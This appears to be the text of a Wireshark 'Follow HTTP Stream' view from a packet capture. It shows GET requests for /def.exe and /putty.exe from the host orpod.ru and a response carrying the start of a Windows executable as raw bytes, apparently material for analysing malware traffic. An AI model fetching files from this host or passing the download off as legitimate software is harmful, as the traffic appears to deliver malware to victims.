 Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · 3927633b-6371-4541-86da-e9a73163bd96.pcap
GET /def.exe HTTP/1.1
Host: orpod.ru
Connection: Keep-Alive
GET /putty.exe HTTP/1.1
Host: orpod.ru
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Fri, 26 Mar 2021 18:38:56 GMT
Content-Type: application/octet-stream
Content-Length: 156160
Connection: keep-alive
Last-Modified: Tue, 23 Mar 2021 22:59:01 GMT
ETag: "26200-5be3c20cc22f0"
Accept-Ranges: bytes
MZ......................@.......................................... .!..L.!This program cannot be run i
$.......#.x.g...g...g...y...v...y...W...y.......@.m.b...g.......y...f...y...f...y...f...Richg......................
^..............
..B....@.....@S.......`....@..........................A......a......................................<.....A..Q
........@b.................................................`..............................text....A.......B.........
..`.rdata.......`.......F..............@..@.data....~?.........................@....rsrc....Q....A..R..........